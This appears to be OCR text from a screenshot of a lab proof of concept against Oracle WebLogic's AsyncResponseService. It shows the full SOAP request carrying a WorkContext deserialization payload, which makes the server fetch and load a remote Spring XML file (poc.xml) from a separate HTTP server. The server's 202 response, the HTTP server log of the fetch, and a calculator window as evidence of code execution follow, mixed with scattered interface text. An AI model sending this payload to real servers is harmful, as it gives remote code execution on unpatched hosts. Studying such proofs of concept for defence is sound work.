 Go
Cancel
<
>
et: http://127.0.0.1:7001
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Content-Type: text/xml
Content-Length: 657
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class><string>com.bea.core.repackaged.springframework.context.support.F
ileSystemXmlApplicationContext</string><void>
<string>http://127.0.0.1:8082/poc.xml</string>
</void></class>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Date: Thu, 23 May 2019 02:19:24 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC
MR
M+
M-
MS
M˅
C:\WINDOWS\system32\cmd.exe
C:\sec\java-sec>python -m SimpleHTTPServer 8082
Serving HTTP on 0.0.0.0 port 8082 ...
127.0.0.1 - - [23/May/2019 10:19:24] "GET /poc.xml HTTP/1.1" 200 -